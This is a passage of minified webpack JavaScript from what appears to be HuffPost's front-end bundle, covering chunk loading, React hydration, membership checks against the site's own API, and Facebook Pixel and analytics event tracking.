e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},61790:(e,t,n)=>{var r=n(53051)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},17451:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{A:()=>r})},47919:(e,t,n)=>{"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{A:()=>r})},5249:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e){if(Array.isArray(e))return(0,r.A)(e)}},45841:(e,t,n)=>{"use strict";function r(e,t,n,r,o,a,i){try{var u=e[a](i),l=u.value}catch(e){return void n(e)}u.done?t(l):Promise.resolve(l).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var i=e.apply(t,n);function u(e){r(i,o,a,u,l,"next",e)}function l(e){r(i,o,a,u,l,"throw",e)}u(void 0)}))}}n.d(t,{A:()=>o})},92099:(e,t,n)=>{"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{A:()=>r})},48183:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(92162);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,r.A)(o.key),o)}}function a(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},41705:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(92162);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},74572:(e,t,n)=>{"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{A:()=>r})},50171:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(91576);function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,r.A)(e,t)}},12863:(e,t,n)=>{"use strict";function r(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}n.d(t,{A:()=>r})},52772:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},71833:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},65810:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e,t){if(t&&("object"===(0,r.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}},91576:(e,t,n)=>{"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}n.d(t,{A:()=>r})},67346:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(47919),o=n(16438),a=n(52772);function i(e,t){return(0,r.A)(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,u=[],l=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(u.push(r.value),u.length!==t);l=!0);}catch(e){s=!0,o=e}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}}(e,t)||(0,o.A)(e,t)||(0,a.A)()}},82480:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(5249),o=n(12863),a=n(16438),i=n(71833);function u(e){return(0,r.A)(e)||(0,o.A)(e)||(0,a.A)(e)||(0,i.A)()}},92162:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e){var t=function(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==(0,r.A)(t)?t:t+""}},40694:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},16438:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e,t){if(e){if("string"==typeof e)return(0,r.A)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.A)(e,t):void 0}}}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var a=r[e]={id:e,loaded:!1,exports:{}};return n[e].call(a.exports,a,a.exports,o),a.loaded=!0,a.exports}o.m=n,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((t,n)=>(o.f[n](e,t),t)),[])),o.u=e=>({763:"Search",799:"TimeAgo",939:"EditionsMenu",1054:"Newsletter",1362:"Corrections",1419:"Bookmark",2022:"EditProfile",2037:"Liveblog",2148:"Vidible",2314:"IncontentPlayer",2685:"Banner",2952:"Looper",2981:"Zone",3008:"UpdatedTimestamp",3866:"OnThisDay",3967:"ContentSubNav",4367:"MemberStatus",4525:"Card",4902:"Nav",5037:"ChangeEmail",5432:"SpoilsNav",5569:"NotificationCenter",5713:"SupportHuffpostLiveblog",5850:"YouTube",5875:"SeeMore",5897:"Connatix",6246:"SupportHuffpostBPage",6289:"HuffPal",6510:"Contribute",6675:"Discussion",6709:"CookieConsent",6782:"DailyChecklist",6861:"WidgetCard",6866:"GamePageRecirc",7196:"SupportHuffpostFlipPayPlans",7566:"Image",7708:"Twitter",8082:"FrontSupportHuffpost",8117:"GameExpandButton",8362:"Modal",8403:"NewsletterHub",8840:"PrivacyLinks",9105:"SocialButtons",9397:"Comments",9475:"CatchUp",9495:"CampaignToaster",9601:"GameIframe",9751:"TrendingComment",9812:"LeftNavTop",9937:"AlertBanner",9945:"LatestInZone"}[e]+"."+{763:"9e1786e9a017e4ad4695",799:"744dbc7422add32d9116",939:"260317deec01bfb7e449",1054:"4379eb01bd05d29bebe0",1362:"fb167585b14de5a3c702",1419:"0f7bb4695e2839c486b5",2022:"656916dee8fefa3b0aea",2037:"8fac9d935efd7cdb3efb",2148:"0c45e64a651088e57cdb",2314:"6884585f50dc5e3d97a8",2685:"5e68b28c34764024ebaf",2952:"01bcf12cbec0a1eccbb5",2981:"717c54d0b839535a0741",3008:"f4717e92c7115e6ec795",3866:"9983797d76ad336879b1",3967:"b02ec7d35d676acae2b0",4367:"32dbb235b20be65fedde",4525:"8c283dc2dbf6d607bb53",4902:"c4a8ae731ae6957ac904",5037:"34be443fd27ec90ed9d6",5432:"5d48242b627917a2244d",5569:"82dfa7864df82dab484b",5713:"f606cbbdacb5403b98a6",5850:"79819f2bd19b6aeb0bd6",5875:"09cd5cd9537bcd70fe72",5897:"1fd6248a0afaafb94cf4",6246:"51e2552cbdd60e095930",6289:"9affa9f6d96b453b6e1a",6510:"a79d8fb2ba129c79c08f",6675:"bfb5852589d89159e432",6709:"80d83d47d78391cae999",6782:"c037d2cded135364fba5",6861:"785b822a8aa8276110f8",6866:"d67371e1961ec7023903",7196:"da6c896f7139956946af",7566:"74571928ec518007b959",7708:"6b3e2ce151d5215c6ffe",8082:"754897e71abd6dfe47bd",8117:"467a7bfc90125332cbbf",8362:"f1f3f157280cc74c5fe3",8403:"b6baf15f5f6e77b5d9cb",8840:"8cab67e959bde19a17dd",9105:"0cab99f0f042535ae576",9397:"bd5d8c60315fd9bc691b",9475:"853fcfb602119288f855",9495:"2a3110b7b27f461c4ed3",9601:"cb70a8966d7e6f23a20f",9751:"fb1d6c79584a8ba2df4a",9812:"7f00d21065487398555f",9937:"b1a6c5e128a97f28a03c",9945:"4c44b057c25d877c129b"}[e]+".js"),o.miniCssF=e=>({763:"Search",2037:"Liveblog",2981:"Zone",4525:"Card",5875:"SeeMore",6675:"Discussion",6861:"WidgetCard",9945:"LatestInZone"}[e]+"."+{763:"d33f9dc287f8bf70c340",2037:"d33f9dc287f8bf70c340",2981:"d33f9dc287f8bf70c340",4525:"d33f9dc287f8bf70c340",5875:"d33f9dc287f8bf70c340",6675:"9605b9a995c75f8079e6",6861:"d33f9dc287f8bf70c340",9945:"d33f9dc287f8bf70c340"}[e]+".css"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="cambria:",o.l=(n,r,a,i)=>{if(e[n])e[n].push(r);else{var u,l;if(void 0!==a)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var d=s[c];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){u=d;break}}u||(l=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,o.nc&&u.setAttribute("nonce",o.nc),u.setAttribute("data-webpack",t+a),u.src=n),e[n]=[r];var f=(t,r)=>{u.onerror=u.onload=null,clearTimeout(p);var o=e[n];if(delete e[n],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach((e=>e(r))),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=f.bind(null,u.onerror),u.onload=f.bind(null,u.onload),l&&document.head.appendChild(u)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.j=2705,o.p="/static-assets/cambria/app/",(()=>{if("undefined"!=typeof document){var e={2705:0,4644:0,6587:0,2960:0};o.f.miniCss=(t,n)=>{e[t]?n.push(e[t]):0!==e[t]&&{763:1,2037:1,2981:1,4525:1,5875:1,6675:1,6861:1,9945:1}[t]&&n.push(e[t]=(e=>new Promise(((t,n)=>{var r=o.miniCssF(e),a=o.p+r;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var o=(i=n[r]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(o===e||o===t))return i}var a=document.getElementsByTagName("style");for(r=0;r<a.length;r++){var i;if((o=(i=a[r]).getAttribute("data-href"))===e||o===t)return i}})(r,a))return t();((e,t,n,r,a)=>{var i=document.createElement("link");i.rel="stylesheet",i.type="text/css",o.nc&&(i.nonce=o.nc),i.onerror=i.onload=n=>{if(i.onerror=i.onload=null,"load"===n.type)r();else{var o=n&&n.type,u=n&&n.target&&n.target.href||t,l=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+u+")");l.name="ChunkLoadError",l.code="CSS_CHUNK_LOAD_FAILED",l.type=o,l.request=u,i.parentNode&&i.parentNode.removeChild(i),a(l)}},i.href=t,document.head.appendChild(i)})(e,a,0,t,n)})))(t).then((()=>{e[t]=0}),(n=>{throw delete e[t],n})))}}})(),(()=>{var e={2705:0,4644:0,6587:0,2960:0};o.f.j=(t,n)=>{var r=o.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var a=new Promise(((n,o)=>r=e[t]=[n,o]));n.push(r[2]=a);var i=o.p+o.u(t),u=new Error;o.l(i,(n=>{if(o.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;u.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",u.name="ChunkLoadError",u.type=a,u.request=i,r[1](u)}}),"chunk-"+t,t)}};var t=(t,n)=>{var r,a,[i,u,l]=n,s=0;if(i.some((t=>0!==e[t]))){for(r in u)o.o(u,r)&&(o.m[r]=u[r]);l&&l(o)}for(t&&t(n);s<i.length;s++)a=i[s],o.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.webpackChunkcambria=self.webpackChunkcambria||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";var e=o(45841),t=o(61790),n=o.n(t),r=o(63696),a=o.n(r),i=o(78325),u=o.n(i),l=o(41485);const s={MemberStatus:function(){return o.e(4367).then(o.bind(o,31510))},Card:function(){return o.e(4525).then(o.bind(o,24308))},SeeMore:function(){return o.e(5875).then(o.bind(o,66395))},NewsletterHub:function(){return o.e(8403).then(o.bind(o,75270))},Newsletter:function(){return o.e(1054).then(o.bind(o,74585))},PrivacyLinks:function(){return o.e(8840).then(o.bind(o,55061))},CookieConsent:function(){return o.e(6709).then(o.bind(o,79580))},LatestInZone:function(){return o.e(9945).then(o.bind(o,89033))},Image:function(){return o.e(7566).then(o.bind(o,74696))},Nav:function(){return o.e(4902).then(o.bind(o,90019))},LeftNavTop:function(){return o.e(9812).then(o.bind(o,75949))},ContentSubNav:function(){return o.e(3967).then(o.bind(o,83478))},Modal:function(){return o.e(8362).then(o.bind(o,35931))},SocialButtons:function(){return o.e(9105).then(o.bind(o,38374))},CampaignToaster:function(){return o.e(9495).then(o.bind(o,91130))},SupportHuffpostBPage:function(){return o.e(6246).then(o.bind(o,66959))},SupportHuffpostLiveblog:function(){return o.e(5713).then(o.bind(o,232))},FrontSupportHuffpost:function(){return o.e(8082).then(o.bind(o,29203))},TimeAgo:function(){return o.e(799).then(o.bind(o,46374))},UpdatedTimestamp:function(){return o.e(3008).then(o.bind(o,79481))},Comments:function(){return o.e(9397).then(o.bind(o,25858))},Bookmark:function(){return o.e(1419).then(o.bind(o,29760))},YouTube:function(){return o.e(5850).then(o.bind(o,25958))},Vidible:function(){return o.e(2148).then(o.bind(o,33272))},Connatix:function(){return o.e(5897).then(o.bind(o,25231))},Looper:function(){return o.e(2952).then(o.bind(o,69950))},Twitter:function(){return o.e(7708).then(o.bind(o,24971))},Corrections:function(){return o.e(1362).then(o.bind(o,42071))},SpoilsNav:function(){return o.e(5432).then(o.bind(o,72570))},ChangeEmail:function(){return o.e(5037).then(o.bind(o,9124))},EditProfile:function(){return o.e(2022).then(o.bind(o,80679))},EditionsMenu:function(){return o.e(939).then(o.bind(o,38746))},Banner:function(){return o.e(2685).then(o.bind(o,48871))},Liveblog:function(){return o.e(2037).then(o.bind(o,15396))},Zone:function(){return o.e(2981).then(o.bind(o,33232))},Contribute:function(){return o.e(6510).then(o.bind(o,64863))},AlertBanner:function(){return o.e(9937).then(o.bind(o,46436))},NotificationCenter:function(){return o.e(5569).then(o.bind(o,19124))},HuffPal:function(){return o.e(6289).then(o.bind(o,88576))},OnThisDay:function(){return o.e(3866).then(o.bind(o,61211))},CatchUp:function(){return o.e(9475).then(o.bind(o,39022))},DailyChecklist:function(){return o.e(6782).then(o.bind(o,94551))},GameIframe:function(){return o.e(9601).then(o.bind(o,7303))},GameExpandButton:function(){return o.e(8117).then(o.bind(o,52915))},GamePageRecirc:function(){return o.e(6866).then(o.bind(o,67090))},WidgetCard:function(){return o.e(6861).then(o.bind(o,65513))},TrendingComment:function(){return o.e(9751).then(o.bind(o,34790))},Discussion:function(){return o.e(6675).then(o.bind(o,94678))},IncontentPlayer:function(){return o.e(2314).then(o.bind(o,71206))},SupportHuffpostFlipPayPlans:function(){return o.e(7196).then(o.bind(o,95345))},Search:function(){return o.e(763).then(o.bind(o,9166))}};var c=function(e){try{return JSON.parse(e)}catch(e){return null}};function d(e){var t=Array.prototype.map.call(e,(function(e){return{reactWrapper:e,componentProps:c(e.getAttribute("data-component-props")),componentName:e.getAttribute("data-component-name"),componentId:e.getAttribute("data-component-id")}})),n=t.map((function(e){return e.componentName})).reduce((function(e,t){return-1===e.indexOf(t)&&e.push(t),e}),[]);return console.info("Hydrating ".concat(t.length," components: ").concat(n.join(", "))),t.map((function(e){return s[e.componentName]().then((function(t){return Object.assign(e,{Component:t.default})})).catch((function(t){return console.error(t),e}))}))}function f(){var e=document.getElementById("intl-messages"),t=JSON.parse(e.text);return(0,l.createIntl)(t)}document.addEventListener("DOMContentLoaded",(0,e.A)(n().mark((function t(){var r,o,i,s;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=f(),o=d(document.querySelectorAll(".js-react-hydrator")),t.next=4,Promise.all(o);case 4:i=t.sent,s=i.map(function(){var t=(0,e.A)(n().mark((function e(t){var o,i,s,c,d;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.reactWrapper,i=t.componentProps,s=t.componentName,c=t.componentId,d=t.Component,c){e.next=4;break}return console.error("Unable to hydrate react component, no id found."),e.abrupt("return",null);case 4:if(!d||!i){e.next=6;break}return e.abrupt("return",new Promise((function(e,t){try{var n=a().createElement(l.RawIntlProvider,{value:r},a().createElement(d,i));u().hydrate(n,o,(function(){var t=o.firstChild;o.parentElement.replaceChild(t,o),e()}))}catch(t){console.error('Error while hydrating "'.concat(s,'" with id (').concat(c,")"),t),e()}})));case 6:return console.error('Unable to hydrate "'.concat(s,'" with id (').concat(c,")"),i),e.abrupt("return",null);case 8:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}()),Promise.all(s).then((function(){return window.dispatchEvent(new Event("hydration-complete"))}));case 7:case"end":return t.stop()}}),t)})))),o(82106);var p,m,h=o(41705),v=o(80446);function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var b=window.HP.params.isMemberPage,w="us"===window.HP.params.edition,_=null!==(p=null===(m=window.HP)||void 0===m||null===(m=m.params)||void 0===m||null===(m=m.features)||void 0===m?void 0:m.loyaltyTiers)&&void 0!==p?p:[],x=["contributor_monthly","contributor_annually","contributor_once","contributor_canceled"],k=window.location.pathname.includes("/support"),S=function(e){return e&&"string"==typeof e&&e.includes("@")},T=function(){if("undefined"!=typeof fbq)return fbq.apply(void 0,arguments);console.warn("Facebook Pixel not available, skipping tracking:",arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},E=function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l,s,c,d=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=d.length>1&&void 0!==d[1]?d[1]:{},e.prev=1,document.cookie.includes("fp.auth")&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=www.huffpost.com;"),"bf-xdomain-session-uuid",n=void 0,i=(null===(n=document.cookie.match("(^|;)\\s*".concat("bf-xdomain-session-uuid","\\s*=\\s*([^;]+)")))||void 0===n?void 0:n.pop())||"",u=r.fetchFirstActive,l=void 0!==u&&u,e.next=8,fetch("/api/flip-pay/user",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({email:t.email,name:null===(o=t.name)||void 0===o?void 0:o.given,lastName:null===(a=t.name)||void 0===a?void 0:a.family,register:!0,browser_session_id:i,fetchFirstActive:l})});case 8:return s=e.sent,e.next=11,s.json();case 11:return c=e.sent,e.abrupt("return",c);case 15:return e.prev=15,e.t0=e.catch(1),console.error("Error in verifyAndSyncUserMembership:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email}),e.abrupt("return",null);case 19:case"end":return e.stop()}var n}),e,null,[[1,15]])})));return function(e){return t.apply(this,arguments)}}(),P=function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l,s,c,d,f,p,m,h,y,g,w=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=w.length>1&&void 0!==w[1]&&w[1],o=w.length>2&&void 0!==w[2]&&w[2],a=new Date,i=t.membership,u=t.roles,l=new URLSearchParams(window.location.search),s=l.get("hp_auth_done"),c=function(){if(null!=i&&i.hasMembership)return!1;var e=a.toDateString();return sessionStorage.getItem("hp_daily_membership_check")!==e&&(sessionStorage.setItem("hp_daily_membership_check",e),!0)},!("1"===s||b||r||c())){e.next=31;break}return e.prev=9,e.next=12,E(t,{fetchFirstActive:o});case 12:if(!((d=e.sent)&&d.ok&&d.data)){e.next=22;break}if(f=d.data,p=f.currentRole,m=f.currentLoyaltyTier,h=f.createdAt,!f.updateDone){e.next=21;break}if(document.cookie.includes("mct")){e.next=20;break}return e.next=20,(0,v.A)(!0);case 20:window.HP.params.isWebview&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.appVersion&&function(e,t){for(var n=e.split(".").map(Number),r="2025.2.0".split(".").map(Number),o=0;o<r.length;o+=1){if(n[o]>r[o])return!0;if(n[o]<r[o])return!1}return!0}(e.appVersion)&&window.requestUserProfile()}))}),50,{fallback:12e3,caller:"requestUserProfile",fallbackCb:function(){console.log("requestUserProfile: call stopped after 12 secs")}});case 21:return e.abrupt("return",{currentRole:p,createdAt:h,currentLoyaltyTier:m});case 22:return y=u.find((function(e){return x.includes(e)})),g=u.find((function(e){return _.includes(e)})),e.abrupt("return",{currentRole:y,createdAt:null,currentLoyaltyTier:g});case 27:return e.prev=27,e.t0=e.catch(9),console.error("Error in server-side membership check:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email,hasChanged:r,isOneTime:o}),e.abrupt("return",null);case 31:return e.abrupt("return",null);case 32:case"end":return e.stop()}}),e,null,[[9,27]])})));return function(e){return t.apply(this,arguments)}}(),C=function(){var t=(0,e.A)(n().mark((function t(r){var o,a,i,u,l,s,c,d,f,p,m,h,y,b,w,_;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{o=["upgrade","downgrade","change_renewal_price"],a=r.detail&&"fp_user_action"===r.detail.event_type&&o.includes(r.detail.action_type)&&"processed"===r.detail.action_status,i=r.detail&&"fp_user_action"===r.detail.event_type&&"cancel_renewals"===r.detail.action_type&&"processed"===r.detail.action_status,u=r.detail&&"fp_purchase_resolved"===r.detail.event_type,l=r&&"fp_user_event"===r.type&&r.detail&&"fp_fragment_displayed"===r.detail.event_type,s=l&&"voluntary_contribution"===r.detail.object_type,c=l&&"cart"===r.detail.object_type,d=window.location.pathname.startsWith("/payment"),f=window.location.pathname.includes("/payment-recurring/webview"),p=f&&l&&"welcome"===r.detail.object_type&&"signed_in"===r.detail.action_status,m="unknown",d&&s&&T("track","InitiateCheckout",{content_name:"one-time"}),d&&c&&((h=document.querySelector(".fp-sub-amount"))&&(y=h.querySelector("span"))&&y.textContent&&(m=y.textContent.trim()),T("track","InitiateCheckout",{content_name:m})),u&&(w="payment_confirmed",window.location.pathname.includes("/payment-recurring")?w="payment-recurring_confirmed":window.location.pathname.includes("/member")&&(w="payment-member_confirmed"),m=r.detail.object.skuc_code||"one-time",w="".concat(w,"_").concat(m.replace(/\s+/g,"-").toLowerCase(),"_").concat(null==r||null===(b=r.detail)||void 0===b||null===(b=b.object)||void 0===b?void 0:b.amount),_={context_page_id:w,context_page_type:"utility"},window.HUFFPOST.sendClientEvent(window.HUFFPOST.pageview,g(g({},window.HUFFPOST.tracking),_)),T("track","Purchase",{value:r.detail.object.amount,currency:r.detail.object.currency,content_name:m})),(0,v.A)().then(function(){var t=(0,e.A)(n().mark((function e(t){var r;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!S(t.email)){e.next=6;break}if(r=u&&d,!(i||u||a||p)){e.next=6;break}return e.next=6,P(t,!0,r);case 6:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}())}catch(e){console.error("Error handling member center action:",e)}case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();w&&(document.body.addEventListener("fp_user_event",C),k&&document.body.addEventListener("click",(function(e){if("A"===e.target.tagName&&e.target.classList.contains("fp-btn")&&!e.target.classList.contains("fp-btn-member")){e.preventDefault();var t=e.target.href,n="unknown",r=e.target.closest(".fp-price"),o=e.target.closest(".fp-contribution-main");if(r){var a=r.querySelector(".fp-sub-amount");if(a){var i=a.querySelector("span");i&&i.textContent&&(n=i.textContent.trim())}}else o&&e.target.textContent&&(n=e.target.textContent.trim());T("track","Donate",{content_name:n}),setTimeout((function(){window.location.href=t}),150)}})),(0,v.A)().then(function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!S(t.email)){e.next=27;break}return r=t.roles.find((function(e){return x.includes(e)})),o=t.roles.find((function(e){return _.includes(e)})),e.next=5,P(t);case 5:if((a=e.sent)&&(r=a.currentRole,o=a.currentLoyaltyTier),!x.includes(r)){e.next=26;break}i=document.querySelector(".front-support-huffpost__support-button, .cli-support-huffpost__support-button"),e.t0=r,e.next="contributor_monthly"===e.t0||"contributor_annually"===e.t0?13:"contributor_once"===e.t0?16:"contributor_canceled"===e.t0?19:23;break;case 13:return document.body.classList.add("is-contributor"),document.body.classList.add(r),e.abrupt("break",24);case 16:return document.body.classList.add(r),i&&(u=i.getAttribute("data-vars-item-name"),i.setAttribute("data-vars-item-name","".concat(u," (Once)")),i.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 19:return document.body.classList.add(r),o&&["tier1","tier2","tier3"].includes(o)&&document.body.classList.add("is-contributor"),i&&(l=i.getAttribute("data-vars-item-name"),i.setAttribute("data-vars-item-name","".concat(l," (Canceled)")),i.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 23:document.body.classList.add("non-contributor");case 24:e.next=27;break;case 26:document.body.classList.add("non-contributor");case 27:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}()));var O=o(67346),A=o(82480),j=o(42519),I=o(92543),F=o(11467);const N=e=>{let{context_page_id:t=(0,F.gx)("context_page_id"),context_page_type:n=(0,F.gx)("context_page_type"),destination:r=(0,F.gx)("destination")}=e;return()=>({context_page_id:String(t),context_page_type:n,destination:r})},L=e=>{let{item_name:t=(0,F.gx)("item_name"),item_type:n=(0,F.gx)("item_type"),position_in_subunit:r,position_in_unit:o}=e;return()=>({item_name:String(t),item_type:n,position_in_subunit:(0,F.P3)(r),position_in_unit:(0,F.P3)(o)})},M=e=>{let{subunit_name:t="",subunit_type:n=""}=e;return()=>({subunit_name:(0,F.HI)(t.toString()),subunit_type:n})},D=e=>{let{unit_name:t=(0,F.gx)("unit_name"),unit_type:n=(0,F.gx)("unit_type")}=e;return()=>({unit_type:n,unit_name:(0,F.HI)(t)})},R={flush:!0,required_layers:[e=>{let{action_type:t=(0,F.gx)("action_type"),action_value:n=(0,F.gx)("action_value")}=e;return()=>({action_type:t,action_value:n.toString()})},N,L,M,D],type:"web_content_action"},W=e=>{let{data_source_algorithm:t,data_source_algorithm_version:n,data_source_name:r=""}=e;return()=>({data_source_algorithm:(0,F.K3)((0,F._e)(t)),data_source_algorithm_version:(0,F.K3)((0,F._e)(n)),data_source_name:decodeURIComponent(r)})},H=e=>{let{item_name:t=(0,F.gx)("item_name"),target_content_id:n=t,target_content_type:r=(0,F.gx)("target_content_type")}=e;return()=>({target_content_id:String(n),target_content_type:r})},z={flush:!0,required_layers:[N,W,H,L,M,D],type:"web_internal_link"},U={required_layers:[N],type:"web_pageview"},B={required_layers:[N,W,H,L,M,D],type:"web_impression"},q={required_layers:[N,L,M,D],type:"web_subbuzz_impression"},$={flush:!0,required_layers:[N,e=>{let{target_content_url:t=(0,F.gx)("target_content_url")}=e;return()=>({target_content_url:t})},L,M,D],type:"web_external_link"},V={required_layers:[N,e=>{let{total_duration:t=(0,F.gx)("total_duration"),active_duration:n=(0,F.gx)("active_duration")}=e;return()=>({total_duration:t,active_duration:n})}],type:"web_time_spent"},G={required_layers:[N],type:"web_addressability"},K={required_layers:[N],type:"web_subscription_details"},Z={required_layers:[N,e=>{let{experiment_id:t=(0,F.gx)("experiment_id")}=e;return{experiment_id:(0,F._e)(t)}}],type:"web_ab_test"},Q=function(e){let{threshold:t=.5,visibility_time:n=1e3}=arguments.length>1&&void 